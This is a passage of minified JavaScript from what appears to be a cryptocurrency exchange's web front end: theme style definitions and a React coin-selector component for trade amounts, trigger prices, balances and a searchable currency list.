".concat(e.colors.background.primary)},"&::-webkit-scrollbar-track":{width:"10px",borderRadius:"12px",backgroundColor:e.colors.background.primary}},coinListPaperPopoverOpen:{borderRadius:"4px 4px 0 0"},listItemContainer:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",color:e.colors.textColor.primary,backgroundColor:"transparent"},iconAndCodeContainer:{display:"flex",flexDirection:"row"},codeAndName:{display:"flex",flexDirection:"column"},searchBar:{height:"60px",borderBottom:e.colors.borderColor.rowSeperatorBorder},searchIcon:{color:e.colors.textColor.primary,margin:"0 12px 0 16px"},clearIcon:{color:e.colors.textColor.primary},currencyCode:{fontWeight:"700"},subHeader:{display:"flex",flexDirection:"row",alignItems:"center",color:e.colors.textColor.secondary,fontSize:"14px",fontWeight:"400",padding:"12px",boxSizing:"border-box",height:"48px"},subHeaderAll:{borderTop:e.colors.borderColor.thinnerBorder},gutters:{paddingRight:"8px",borderTop:e.colors.borderColor.thinnerBorder,borderCollapse:"collapse","&:last-child":{borderBottom:e.colors.borderColor.thinnerBorder},"&:hover":{backgroundColor:e.colors.background.coinListHover}},dashedBorderTop:{borderTop:e.colors.borderColor.dashedBorder,marginTop:"15px",paddingTop:"8px"},spaceBetween:{justifyContent:"space-between"},balanceContainer:(0,u.Z)({minHeight:50,display:"flex",flexDirection:"row"},e.breakpoints.down("lg"),{"&>div":{margin:5},flexDirection:"column"}),balanceInnerContainer:(o={display:"flex",whiteSpace:"nowrap"},(0,u.Z)(o,e.breakpoints.down("sm"),{"&>div":{marginRight:10},flexDirection:"column",width:"100%",gap:"6px"}),(0,u.Z)(o,e.breakpoints.down("md"),{justifyContent:"space-between"}),o),balanceUnderline:{cursor:"pointer",borderBottom:"1px solid transparent","&:hover":{borderColor:e.colors.textColor.secondary}},balanceButtonsContainer:(0,u.Z)({flex:1,width:"100%"},e.breakpoints.up("lg"),{maxWidth:180}),balanceLabel:{color:e.colors.textColor.secondary,fontSize:"14px"},balanceHint:{color:e.colors.textColor.secondary,fontSize:12,width:"fit-content",cursor:"default"},hintWithOnClick:{cursor:"pointer",borderBottom:"1px solid transparent","&:hover":{borderColor:e.colors.textColor.secondary}},balanceHintError:{color:e.colors.static.salmon},balanceValue:{marginLeft:3,color:e.colors.textColor.secondary,fontSize:"14px",fontWeight:"400"},useAllBalanceButton:{color:e.colors.static.blue,cursor:"pointer",fontWeight:"700","&:hover":{textDecoration:"underline"}},tooltip:{fontSize:"13px"},error:{color:e.colors.static.salmon},bonusAmount:(0,u.Z)({color:e.colors.textColor.bonusBuy,fontSize:"1.5rem",padding:"8px 0 0"},"@media screen and (max-width: ".concat(y.dl.SMALL,"px)"),{border:e.colors.borderColor.dashedBorder,width:"100%",fontSize:"25px",textAlign:"center",padding:"8px"}),popper:{zIndex:"100000"},disabled:{color:e.colors.textColor.secondary},listBalanceArea:{fontSize:"12px",textAlign:"right"},listBalanceLabel:{color:e.colors.textColor.secondary},listBalanceValue:{color:e.colors.textColor.primary,fontWeight:"500"},priceSkeleton:{minHeight:46,width:"60%"},hintSkeleton:{maxHeight:14,width:"40%"},ieoCurrencyText:{color:e.colors.textColor.primary},toolTip:{position:"absolute",left:"0%",transform:"translateX(-50%)",bottom:-25,backgroundColor:e.colors.static.blue,color:e.colors.static.white,borderRadius:4,fontSize:10,padding:4,zIndex:999999},toolTipArrow:{position:"absolute",left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.blue)},triggerPriceButtonsContainer:(0,u.Z)({display:"flex",gap:6},e.breakpoints.down("sm"),{margin:"10px 0",width:"100%",justifyContent:"space-between"}),decreaseButton:(0,u.Z)({height:50,width:50,minWidth:"unset",backgroundColor:e.colors.background.menuDivider,color:e.colors.textColor.primary},e.breakpoints.down("sm"),{flex:1}),increaseButton:(0,u.Z)({height:50,width:50,minWidth:"unset",backgroundColor:e.colors.background.menuDivider,color:e.colors.textColor.primary},e.breakpoints.down("sm"),{flex:1}),diffContainer:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between",marginBottom:5,gap:5},triggerPriceDiffPecentage:{color:e.colors.textColor.secondary},triggerPriceDiffValue:{color:e.colors.textColor.secondary},up:{color:e.colors.static.shamrock,"&::before":{content:'"+"'}},down:{color:e.colors.static.salmon}}}(e)),y.tS&&function(e){var o;return{coinSelectorWrapper:{boxShadow:"none",border:"1px solid ".concat(e.colors.borderColor.borderColor1),borderRadius:41,overflow:"hidden",fontFamily:"Noto Sans",minHeight:260,padding:5},outerContainer:{display:"flex",flexDirection:"column",justifyContent:"center",padding:"16px",boxSizing:"border-box",backgroundColor:e.colors.background.backgroundColor1,boxShadow:"none !important"},coinIconContainer:{width:"24px",marginRight:"12px"},buttonCoinIconContainer:{width:"24px",marginRight:"14px",marginLeft:"12px"},coinIcon:{height:"24px"},icon:(0,u.Z)({color:e.colors.textColor.primary,marginLeft:"12px",marginRight:"12px"},"@media screen and (max-width: ".concat(y.dl.SMALL,"px)"),{marginLeft:"0px"}),iconButton:{padding:0},settingIcon:{color:e.colors.textColor.secondary,fontSize:18},numberFormatContainer:(0,u.Z)({display:"flex",flex:1},"@media screen and (max-width: ".concat(y.dl.SMALL,"px)"),{flexDirection:"column",width:"100%"}),popoverButton:(0,u.Z)({backgroundColor:e.colors.background.backgroundColor9,color:e.colors.textColor.primary,height:"54px",fontSize:"16px",paddingLeft:"12px",borderRadius:"44.55px"},"@media screen and (max-width: ".concat(y.dl.SMALL,"px)"),{width:"100%",justifyContent:"space-between",marginTop:"10px",marginBottom:"5px"}),lockIcon:(0,u.Z)({paddingTop:"8px",alignSelf:"center"},"@media screen and (max-width: ".concat(y.dl.SMALL,"px)"),{padding:0}),lockIconColor:{fill:"#F87979"},popoverButtonText:(0,u.Z)({fontSize:"16px",fontFamily:"Noto Sans",textAlign:"left"},"@media screen and (max-width: ".concat(y.dl.SMALL,"px)"),{paddingLeft:"0px",fontSize:"14px"}),textField:(0,u.Z)({color:e.colors.textColor.secondary,fontSize:"1.8rem",fontFamily:"Noto Sans"},"@media screen and (max-width: ".concat(y.dl.SMALL,"px)"),{border:"1px solid ".concat(e.colors.static.white_gray_28),borderRadius:44.55,width:"100%"}),searchTextField:{color:e.colors.textColor.primary,fontSize:"2rem",fontFamily:"Noto Sans"},textFieldInput:(0,u.Z)({padding:"8px 0 0"},"@media screen and (max-width: ".concat(y.dl.SMALL,"px)"),{fontSize:"25px",textAlign:"center",padding:"8px"}),row:(0,u.Z)({display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between"},"@media screen and (max-width: ".concat(y.dl.SMALL,"px)"),{flexDirection:"column"}),column:{display:"flex",flexDirection:"column"},searchBarRow:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between"},label:(0,u.Z)({color:e.colors.textColor.secondary,fontSize:"16px",fontWeight:"400",whiteSpace:"nowrap"},"@media screen and (max-width: ".concat(y.dl.SMALL,"px)"),{marginBottom:"15px"}),coinListPaper:(0,u.Z)({backgroundColor:e.colors.background.backgroundColor1,borderRadius:"35px",color:e.colors.textColor.textColor1,border:"1px solid ".concat(e.colors.borderColor.borderColor1),overflow:"hidden"},e.breakpoints.down("sm"),{width:"100vw !important",maxWidth:"100vw !important",left:"0 !important"}),list:{boxSizing:"border-box",outline:"none",padding:"0",maxHeight:"360px",overflow:"auto","&::-webkit-scrollbar":{width:"16px",backgroundColor:e.colors.background.primary},"&::-webkit-scrollbar-thumb":{borderRadius:"12px",backgroundColor:e.colors.background.soft,"&:hover":{backgroundColor:e.colors.background.soft},border:"solid 4px ".concat(e.colors.background.primary)},"&::-webkit-scrollbar-track":{width:"10px",borderRadius:"12px",backgroundColor:e.colors.background.primary}},coinListPaperPopoverOpen:{borderRadius:"4px 4px 0 0"},listItemContainer:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",color:e.colors.textColor.textColor14,backgroundColor:"transparent"},iconAndCodeContainer:{display:"flex",flexDirection:"row"},codeAndName:{display:"flex",flexDirection:"column","& > div":{fontFamily:"Noto Sans",fontSize:18,"&:last-child":{fontSize:14,color:e.colors.textColor.textColor13}}},searchBar:{height:"60px",borderBottom:e.colors.borderColor.rowSeperatorBorder},searchIcon:{color:e.colors.textColor.primary,margin:"0 12px 0 16px"},clearIcon:{color:e.colors.textColor.primary},currencyCode:{fontWeight:"700"},subHeader:{display:"flex",flexDirection:"row",alignItems:"center",color:e.colors.textColor.secondary,fontSize:"14px",fontWeight:"400",padding:"12px",boxSizing:"border-box",height:"48px"},subHeaderAll:{borderTop:e.colors.borderColor.thinnerBorder},decreaseButton:(0,u.Z)({height:50,width:50,minWidth:"unset",backgroundColor:e.colors.background.backgroundColor9,color:e.colors.textColor.primary,borderRadius:25},e.breakpoints.down("sm"),{flex:1,borderTopRightRadius:0,borderBottomRightRadius:0}),increaseButton:(0,u.Z)({height:50,width:50,minWidth:"unset",backgroundColor:e.colors.background.backgroundColor9,color:e.colors.textColor.primary,borderRadius:25},e.breakpoints.down("sm"),{flex:1,borderTopLeftRadius:0,borderBottomLeftRadius:0}),gutters:{paddingRight:"8px",borderTop:e.colors.borderColor.thinnerBorder,borderCollapse:"collapse","&:last-child":{borderBottom:e.colors.borderColor.thinnerBorder},"&:hover":{backgroundColor:e.colors.background.coinListHover}},dashedBorderTop:{borderTop:"1px solid ".concat(e.colors.static.white_gray_28),marginTop:"15px",paddingTop:"8px"},spaceBetween:{justifyContent:"space-between"},balanceContainer:(0,u.Z)({minHeight:50,display:"flex",flexDirection:"row"},e.breakpoints.down("md"),{"&>div":{margin:5},flexDirection:"column"}),balanceInnerContainer:(o={display:"flex",whiteSpace:"nowrap"},(0,u.Z)(o,e.breakpoints.down("sm"),{"&>div":{marginRight:10},flexDirection:"column",width:"100%",gap:"6px"}),(0,u.Z)(o,e.breakpoints.down("md"),{justifyContent:"space-between"}),o),balanceButtonsContainer:(0,u.Z)({flex:1,width:"100%"},e.breakpoints.up("md"),{maxWidth:180}),balanceLabel:{color:e.colors.textColor.secondary,fontSize:"16px"},balanceHint:{color:e.colors.textColor.secondary,fontSize:16,width:"fit-content",cursor:"default"},balanceHintError:{color:e.colors.static.salmon},balanceValue:{marginLeft:3,color:e.colors.textColor.secondary,fontSize:"16px",fontWeight:"400"},useAllBalanceButton:{color:e.colors.static.blue,cursor:"pointer",fontWeight:"700","&:hover":{textDecoration:"underline"}},tooltip:{fontSize:"13px"},error:{color:e.colors.static.salmon},bonusAmount:(0,u.Z)({color:e.colors.textColor.bonusBuy,fontSize:"1.8rem",padding:"8px 0 0"},"@media screen and (max-width: ".concat(y.dl.SMALL,"px)"),{border:e.colors.borderColor.dashedBorder,width:"100%",fontSize:"25px",textAlign:"center",padding:"8px"}),popper:{zIndex:"100000"},disabled:{color:(0,B.Fq)(e.colors.textColor.secondary,.75)},listBalanceArea:{fontSize:"12px",textAlign:"right",fontFamily:"Noto Sans"},listBalanceLabel:{color:e.colors.textColor.textColor14},listBalanceValue:{color:e.colors.textColor.textColor13,fontWeight:"500"},priceSkeleton:{minHeight:46,width:"60%"},hintSkeleton:{maxHeight:14,width:"40%"},ieoCurrencyText:{color:e.colors.textColor.primary},toolTip:{position:"absolute",left:"0%",transform:"translateX(-50%)",bottom:-25,backgroundColor:e.colors.static.blue,color:e.colors.static.white,borderRadius:4,fontSize:10,padding:4,zIndex:999999},toolTipArrow:{position:"absolute",left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.blue)}}}(e)),y.cK&&function(e){return{popoverButton:(0,u.Z)({backgroundColor:e.colors.background.primary3,color:e.colors.textColor.primary,height:"54px",fontSize:"16px",paddingLeft:"12px","&:hover":{backgroundColor:e.colors.background.primary2}},"@media screen and (max-width: ".concat(y.dl.SMALL,"px)"),{width:"100%",justifyContent:"space-between",marginTop:"10px",marginBottom:"5px"}),coinListPaper:(0,u.Z)({backgroundColor:e.colors.background.primary3,borderRadius:"0 0 4px 4px",color:e.colors.textColor.primary},e.breakpoints.down("sm"),{width:"100vw !important",maxWidth:"100vw !important",left:"0 !important"})}}(e))})),Ie=t(80184),je=function(e){var o,t=e.labels,r=e.selectedCoin,i=e.amountDisabled,a=e.amount,l=e.decimalScale,s=e.error,c=e.hintList,p=void 0===c?[]:c,m=e.onFocusFirstAmount,x=e.onFocusTriggerPrice,g=e.orderDirection,f=e.loading,b=e.bonusAmount,C=e.onSelectedCoinChange,S=e.onAmountChange,T=void 0===S?function(){}:S,Z=e.onTriggerPriceChange,B=void 0===Z?function(){}:Z,I=e.onClickBalance,j=e.id,D=e.isStakeCurrency,L=e.stakeAmountText,R=e.limitPlaceholder,N=e.amountPlaceholder,W=Be(),P=(0,h.useRef)(null),F=(0,h.useRef)(null),M=(0,h.useRef)(null),H=(0,h.useRef)(null),E=(0,h.useRef)(null),U=(0,n.I0)(),G=(0,n.v9)((function(e){return e.instantTradePane})).currencyList,K=(0,n.v9)((function(e){var o,t;return null===(o=e.groupedTickers)||void 0===o||null===(t=o.data)||void 0===t?void 0:t[w.UD.counterCurrency]})),q=(0,n.v9)((function(e){return e.instantTradePaneStateReducer})),$=q.price,Q=q.tradeType,J=q.triggerPrice,ee=q.changingCoins,oe=q.initialTriggerPriceFocused,te=(0,h.useRef)(J),ne=(0,n.v9)((function(e){return e.market})).accountLines,Ze=(0,h.useState)({all:[],popular:[]}),je=(0,d.Z)(Ze,2),De=je[0],Ae=je[1],Le=(0,h.useState)(""),Re=(0,d.Z)(Le,2),Ne=Re[0],We=Re[1],Pe=(0,h.useState)(P.current),Fe=(0,d.Z)(Pe,2),ze=Fe[0],Me=Fe[1],He=(0,h.useState)(P.current),Ee=(0,d.Z)(He,2),Oe=Ee[0],Ue=Ee[1],Ve=(0,h.useState)(!1),Ge=(0,d.Z)(Ve,2),Xe=Ge[0],Ke=Ge[1],qe=(0,h.useState)(!1),Ye=(0,d.Z)(qe,2),$e=Ye[0],Qe=Ye[1],Je=(0,h.useState)(!1),eo=(0,d.Z)(Je,2),oo=eo[0],to=eo[1],no=(0,h.useState)(0),ro=(0,d.Z)(no,2),io=ro[0],ao=ro[1],lo=(0,h.useState)(void 0),so=(0,d.Z)(lo,2),co=so[0],uo=so[1],po=(0,h.useState)({percentage:0,value:0}),mo=(0,d.Z)(po,2),xo=mo[0],ho=mo[1],go=function(e){if(null!==ne&&void 0!==ne&&ne.length){var o=ne.filter((function(o){return o.currency===e}));if(o&&o.length)return o[0].available_balance}return 0},fo=go(null===r||void 0===r?void 0:r.currency_code),bo=g,yo=function(e){var o=e.filter((function(e){return e.currency_code===w.UD.counterCurrency||!(null===K||void 0===K||!K[e.currency_code])})),t=function(e){var o=(0,ie.Z)(e),t=[],n=(null===ne||void 0===ne?void 0:ne.reduce((function(e,o){var t;return e+parseFloat(o.available_balance,10)*((o.currency===w.UD.counterCurrency?1:parseFloat(null===K||void 0===K||null===(t=K[null===o||void 0===o?void 0:o.currency])||void 0===t?void 0:t.bid,10))||0)}),0))||0;return null===o||void 0===o||o.forEach((function(e){var o,r=0,i=e.currency_code.toLocaleLowerCase(),a=e.name.toLocaleLowerCase(),l=Ne.toLocaleLowerCase(),s=parseFloat(go(e.currency_code),10)*((e.currency===w.UD.counterCurrency?1:parseFloat(null===K||void 0===K||null===(o=K[null===e||void 0===e?void 0:e.currency_code])||void 0===o?void 0:o.bid,10))||0);if(""!==Ne&&(a.startsWith(l)&&(r+=1),i.startsWith(l)&&(r+=5),i===l&&(r+=100),a===l&&(r+=200)),e.precedence<=50&&e.precedence>=0&&(r+=50-e.precedence),(0,_.Pc)()&&s>0&&n>0){var c=s/n*100;""===Ne&&c>0&&(c+=50),r+=c}t[e.currency_code]=r})),t}(o);return o.sort((function(e,o){return t[e.currency_code]>t[o.currency_code]?-1:t[e.currency_code]<t[o.currency_code]?1:e.currency_code<o.currency_code?-1:e.currency_code>o.currency_code?1:0})),o},Co=function(e){var o={popular:G.popular.filter((function(o){return e.length<3?(0,Se.Oh)(e,[o.currency_code]):(0,Se.Oh)(e,[o.currency_code,o.name])})),all:G.all.filter((function(o){return e.length<3?(0,Se.Oh)(e,[o.currency_code]):(0,Se.Oh)(e,[o.currency_code,o.name])}))};We(e),Ae(o)},vo=function(){Ke((function(e){return!e}))},ko=function(){We(""),Ae(G),vo()},wo=function(e){ko(),C&&C(e)},So=function(e){if(1===e.key.length&&/[a-zA-Z0-9-_ ]/.test(e.key)){e.preventDefault();var o=Ne+e.key;Co(o),M.current&&M.current.focus()}if(Ne&&"Backspace"===e.key){var t=Ne.substring(0,Ne.length-1);Co(t)}},_o=function(e){var o=(0,k.bT)(e,y.A0.ROUND_PRICE_DIGITS);return(0,A.kQ)(o).significant},To=function(e){var o=e.currencyType;return o!==y._M.IEO&&o!==y._M.DIEO},Zo=function(e){var o=e;o||(o=(0,A.xn)({price:$,isSell:"S"===bo}));var t=_o(o),n=io,r=t.toString().replace(/,/g,""),i=(0,we._)(r,n);U((0,O.IW)({initialTriggerPriceFocused:!0})),te.current=i,B(i)},Bo=function(e){var o=e;o||(o=(0,A.xn)({price:$,isSell:"S"===bo}));var t=_o(o),n=io,r=t.toString().replace(/,/g,""),i=(0,we.o)(r,n);U((0,O.IW)({initialTriggerPriceFocused:!0})),te.current=i,B(i)},Io=function(e){e.preventDefault(),Qe(!0)},jo=function(e){e.preventDefault(),to(!0)},Do=function(e){e.preventDefault(),Qe(!1)},Ao=function(e){e.preventDefault(),to(!1)};return(0,h.useEffect)((function(){Ae(G)}),[]),(0,h.useEffect)((function(){Co(Ne)}),[G]),(0,h.useEffect)((function(){("limit"===Q&&!i||"limit"===Q&&ee&&!i)&&ho(function(e){if(0===e)return{percentage:0,value:0};if(!$||!$.ask&&!$.bid)return{percentage:0,value:0};var o="B"===bo?$.ask:$.bid;return{percentage:(0,k.Sf)((e-o)/o*100,2)||0,value:(0,k.Sf)(e-o,io)||0}}(J)),te.current=J}),[Q,J,ee,$.ask,i]),(0,h.useEffect)((function(){ao(function(e){var o,t=(0,k.bT)(e,y.A0.ROUND_PRICE_DIGITS),n=(0,A.kQ)(t).significant;return(null===n||void 0===n||null===(o=n.split(".")[1])||void 0===o?void 0:o.length)||0}($.ask||0))}),[$.ask]),(0,h.useEffect)((function(){var e;e=a,uo(fo?e/fo*100:0)}),[a]),(0,h.useEffect)((function(){return $e&&null===E.current&&(E.current=setInterval((function(){Zo(te.current)}),100)),function(){E.current&&(clearInterval(E.current),E.current=null)}}),[$e]),(0,h.useEffect)((function(){return oo&&null===E.current&&(E.current=setInterval((function(){Bo(te.current)}),100)),function(){E.current&&(clearInterval(E.current),E.current=null)}}),[oo]),(0,Ie.jsxs)("div",{id:j,className:W.coinSelectorWrapper,children:[(0,Ie.jsx)("div",{ref:function(e){return function(e){e&&e!==ze&&(Me(e),Ue(e))}(e)}}),(0,Ie.jsxs)(re.Z,{className:z()(W.outerContainer,(0,u.Z)({},W.coinListPaperPopoverOpen,Xe)),children:[(0,Ie.jsxs)("div",{className:W.column,children:["limit"===Q&&!i&&(0,Ie.jsxs)(Ie.Fragment,{children:[(0,Ie.jsxs)("div",{className:W.row,children:[(0,Ie.jsx)("div",{className:z()(W.label,(0,u.Z)({},W.error,s)),children:t.triggerLabel}),f?(0,Ie.jsx)(ke.Z,{animation:"wave",className:W.hintSkeleton}):(0,Ie.jsxs)("div",{className:W.diffContainer,children:[(0,Ie.jsx)("span",{className:z()(W.triggerPriceDiffPecentage,(o={},(0,u.Z)(o,W.up,(null===xo||void 0===xo?void 0:xo.percentage)>0),(0,u.Z)(o,W.down,(null===xo||void 0===xo?void 0:xo.percentage)<0),o)),children:"".concat(null===xo||void 0===xo?void 0:xo.percentage,"%")}),(0,Ie.jsx)("span",{className:W.triggerPriceDiffValue,children:"(".concat((0,k.lb)(null===xo||void 0===xo?void 0:xo.value,io),")")})]})]}),(0,Ie.jsxs)("div",{className:W.row,children:[(0,Ie.jsx)("div",{className:W.numberFormatContainer,children:(0,Ie.jsx)(ae.Z,{onFocus:!oe&&x,customInput:se.ZP,decimalSeparator:".",thousandSeparator:",",decimalScale:io,error:s,fixedDecimalScale:!0,id:"".concat(j,"--trigger-price"),className:W.textField,classes:{error:W.error,disabled:W.disabled,input:W.textFieldInput},value:J,onChange:function(e){var o=(0,k.bn)(e.target.value);B(o)},autoComplete:"off",placeholder:R})}),(0,Ie.jsxs)("div",{className:W.triggerPriceButtonsContainer,children:[(0,Ie.jsx)(X.Z,{variant:"standart",className:W.decreaseButton,onClick:function(e){e.preventDefault(),Bo(te.current)},onContextMenu:function(e){return e.preventDefault(),!1},onTouchStart:jo,onTouchCancel:Ao,onTouchEnd:Ao,onMouseDown:jo,onMouseUp:Ao,onMouseLeave:Ao,children:(0,Ie.jsx)(ve.Z,{})}),(0,Ie.jsx)(X.Z,{variant:"standart",className:W.increaseButton,onClick:function(e){e.preventDefault(),Zo(te.current)},onContextMenu:function(e){return e.preventDefault(),!1},onTouchStart:Io,onTouchCancel:Do,onTouchEnd:Do,onMouseDown:Io,onMouseUp:Do,onMouseLeave:Do,children:(0,Ie.jsx)(Ce.Z,{})})]})]})]}),(0,Ie.jsx)("div",{className:z()(W.label,(0,u.Z)({},W.error,s)),children:t.label}),(0,Ie.jsxs)("div",{className:W.row,children:[f?(0,Ie.jsx)(ke.Z,{animation:"wave",className:W.priceSkeleton}):(0,Ie.jsxs)("div",{className:W.numberFormatContainer,children:[D&&(0,Ie.jsx)(Y.Z,{title:L,enterTouchDelay:0,children:(0,Ie.jsx)(ye.Z,{className:W.lockIcon,classes:{root:W.lockIconColor}})}),(0,Ie.jsx)(ae.Z,{onFocus:m,customInput:se.ZP,decimalSeparator:".",thousandSeparator:",",decimalScale:l,error:s,fixedDecimalScale:!0,id:"".concat(j,"--amount"),className:W.textField,classes:{error:W.error,disabled:W.disabled,input:W.textFieldInput},disabled:i,value:a,onChange:function(e){var o=(0,k.bn)(e.target.value);T(o)},autoComplete:"off",placeholder:N}),b&&(0,Ie.jsx)(ae.Z,{prefix:"+",onFocus:m,customInput:se.ZP,decimalSeparator:".",thousandSeparator:",",decimalScale:l,fixedDecimalScale:!0,id:"".concat(j,"--bonus-amount"),classes:{input:W.bonusAmount},disabled:!0,value:b,autoComplete:"off"})]}),(0,Ie.jsxs)(X.Z,{id:"cs-".concat(bo,"-btn"),className:W.popoverButton,onClick:vo,disableRipple:!0,disableTouchRipple:!0,children:[(0,Ie.jsx)(Te.Z,{currency:null===r||void 0===r?void 0:r.currency_code,color:"color",classes:{container:W.buttonCoinIconContainer,image:W.coinIcon}}),(0,Ie.jsx)("div",{className:z()(W.popoverButtonText),children:null===r||void 0===r?void 0:r.currency_code}),y.tS?(0,Ie.jsx)(he.Z,{className:W.icon}):(0,Ie.jsx)(xe.Z,{className:W.icon})]})]})]}),(0,Ie.jsxs)("div",{className:z()(W.row,W.dashedBorderTop,W.spaceBetween,W.balanceContainer),children:[(0,Ie.jsxs)("div",{className:z()(W.balanceInnerContainer,(0,u.Z)({},W.balanceUnderline,!i)),onClick:function(){i||(U((0,O.IW)({initialAmountFocused:!0})),T(fo))},role:"none",children:[(0,Ie.jsx)("div",{className:z()(W.balanceLabel,(0,u.Z)({},W.error,s)),id:"".concat(bo,"--aab-container"),children:"".concat(v.Z.translate("account_available_balance"),":")}),(0,Ie.jsxs)("div",{className:W.balanceValue,children:[(0,Ie.jsx)("span",{id:"".concat(bo,"--aab-label"),children:(0,k.lb)(fo)})," ",(0,Ie.jsx)("span",{id:"".concat(bo,"--aab"),children:null===r||void 0===r?void 0:r.currency_code})]})]}),!i&&(0,Ie.jsx)("div",{className:W.balanceButtonsContainer,children:(0,Ie.jsx)(_e.Z,{id:"balance-buttons-coinselector",value:co,orderDirection:g,onSlide:function(e){(0,_.Pc)()&&(I&&I(),T(function(e){var o=fo;return(0,k.Sf)(o*(e/100),Number(l))}(e)))},step:1})})]}),!!p.length&&"market"===Q&&(0,Ie.jsx)("div",{className:z()(W.column,W.dashedBorderTop),children:p.map((function(e,o){var t=o;return e.isVisible?f?(0,Ie.jsx)(ke.Z,{animation:"wave",className:W.hintSkeleton},t.toString()):(0,Ie.jsx)("div",{id:e.id,onClick:e.onClick,className:z()((0,u.Z)({},W.hintWithOnClick,Boolean(e.onClick)),W.balanceHint,e.hasError&&W.balanceHintError),role:"none",children:e.text},t.toString()):(0,Ie.jsx)("div",{},t.toString())}))})]}),(0,Ie.jsx)(me.Z,{open:Xe,anchorEl:Oe,onClose:vo,className:W.popper,children:(0,Ie.jsx)(le.Z,{onClickAway:ko,children:(0,Ie.jsxs)(pe.Z,{elevation:1,classes:{root:W.coinListPaper},style:{width:Oe?Oe.offsetWidth:0},children:[(0,Ie.jsxs)("div",{className:z()(W.searchBarRow,W.searchBar),children:[(0,Ie.jsxs)("div",{className:W.searchBarRow,children:[(0,Ie.jsx)(fe.Z,{className:W.searchIcon}),(0,Ie.jsx)(se.ZP,{inputRef:M,autoFocus:!0,className:W.searchTextField,value:Ne,placeholder:v.Z.translate("general_search"),onChange:function(e){Co(e.target.value)},onKeyDown:function(e){"ArrowDown"===e.key&&(e.preventDefault(),De.popular.length&&F.current?F.current.focus():De.all.length&&H.current&&H.current.focus())}})]}),(0,Ie.jsx)(V.Z,{classes:{root:W.clearIcon},onClick:ko,children:y.tS?(0,Ie.jsx)(be.Z,{}):(0,Ie.jsx)(ge.Z,{})})]}),(0,Ie.jsxs)(ue.Z,{classes:{root:W.list},children:[De.popular.length>0&&(0,Ie.jsx)("div",{className:W.subHeader,children:v.Z.translate("currency_list_popular")}),yo(De.popular).filter(To).map((function(e,o){return(0,Ie.jsx)(ce.ZP,{id:"cs-".concat(bo,"-li-popular-").concat(o),classes:{gutters:W.gutters},button:!0,ref:function(e){0===o&&(F.current=e)},onKeyDown:So,onClick:function(){return wo(e)},children:(0,Ie.jsx)(de.Z,{primary:(0,Ie.jsxs)("div",{className:W.listItemContainer,children:[(0,Ie.jsxs)("div",{className:W.iconAndCodeContainer,children:[(0,Ie.jsx)(Te.Z,{currency:e.currency_code,color:"color",classes:{container:W.coinIconContainer,image:W.coinIcon}}),(0,Ie.jsxs)("div",{className:W.codeAndName,children:[(0,Ie.jsx)("div",{children:"".concat(e.currency_code)}),(0,Ie.jsx)("div",{children:"".concat(e.name)})]})]}),(0,Ie.jsxs)("div",{className:W.listBalanceArea,children:[(0,Ie.jsx)("div",{className:W.listBalanceLabel,children:v.Z.translate("market_bar_available","").trim()}),(0,Ie.jsx)("div",{className:W.listBalanceValue,children:"".concat(go(e.currency_code)," ").concat(e.currency_code)})]})]})})},e.currency_code)})),De.all.length>0&&(0,Ie.jsx)("div",{className:z()(W.subHeader,W.subHeaderAll),children:v.Z.translate("currency_list_all")}),yo(De.all).filter(To).map((function(e,o){return(0,Ie.jsx)(ce.ZP,{id:"cs-".concat(bo,"-li-all-").concat(o),classes:{gutters:W.gutters},button:!0,onClick:function(){return wo(e)},ref:function(e){0===o&&(H.current=e)},onKeyDown:So,children:(0,Ie.jsx)(de.Z,{primary:(0,Ie.jsxs)("div",{className:W.listItemContainer,children:[(0,Ie.jsxs)("div",{className:W.iconAndCodeContainer,children:[(0,Ie.jsx)(Te.Z,{currency:e.currency_code,color:"color",classes:{container:W.coinIconContainer,image:W.coinIcon}}),(0,Ie.jsxs)("div",{className:W.codeAndName,children:[(0,Ie.jsx)("div",{children:"".concat(e.currency_code)}),(0,Ie.jsx)("div",{children:"".concat(e.name)})]})]}),(0,Ie.jsxs)("div",{className:W.listBalanceArea,children:[(0,Ie.jsx)("div",{className:W.listBalanceLabel,children:v.Z.translate("market_bar_available","").trim()}),(0,Ie.jsx)("div",{className:W.listBalanceValue,children:"".concat(go(e.currency_code)," ").concat(e.currency_code)})]})]})})},e.currency_code)}))]})]})})})]})};je.defaultProps={selectedCoin:null,amountDisabled:!1,amount:"",decimalScale:8,error:!1,hintList:[],onFocusFirstAmount:function(){},onFocusTriggerPrice:function(){},orderDirection:"B",loading:!1,bonusAmount:"",onSelectedCoinChange:function(){},onAmountChange:function(){},onTriggerPriceChange:function(){},onClickBalance:function(){},id:"",isStakeCurrency:!1,stakeAmountText:"",limitPlaceholder:"",amountPlaceholder:""};var De=je,Ae=t(36267),Le=t(65292),Re=t(6058),Ne=t(599);var We=function(e){var o=e.classes,t=(0,h.useState)(!1),n=(0,d.Z)(t,2),r=n[0],i=n[1],a=(0,c.i)(),l=a.isDesktop,s=a.isMobile,u=a.width,p=function(){i(!1)};return(0,Ie.jsx)(le.Z,{onClickAway:p,children:(0,Ie.jsx)(Ne.Z,{id:"instant-trade-pane--info-tooltip",classes:{tooltip:z()(o.informationTooltip,o.informationTooltipShadow)},arrow:!s,onOpen:function(){i(!0)},onClick:function(){l||i(!r)},onClose:p,open:r,title:(0,Ie.jsx)("div",{className:o.informationTooltip,children:(0,Ie.jsx)("ul",{children:D.C7.map((function(e){return(0,Ie.jsx)("li",{children:e},e)}))})}),placement:u<y.dl.MEDIUM?"bottom":"left",children:(0,Ie.jsx)(G.Z,{className:o.alert,severity:"info",icon:y.tS?(0,Ie.jsx)(ee.Z,{}):(0,Ie.jsx)(Re.Z,{}),children:(0,Ie.jsx)("span",{className:o.mdDownDisplayNone,children:v.Z.translate("general_information")})})})})},Pe=t(92834),Fe=t(45987),ze=t(90166),Me=t(49067),He=(0,Ze.Z)((function(e){return{tabContainer:{display:"flex",justifySelf:"flex-start",margin:"0 35px"},tabText:{textTransform:"none",color:"".concat(e.colors.static.gray_95," !important")},tabTextSelected:{color:"".concat(e.colors.textColor.primary," 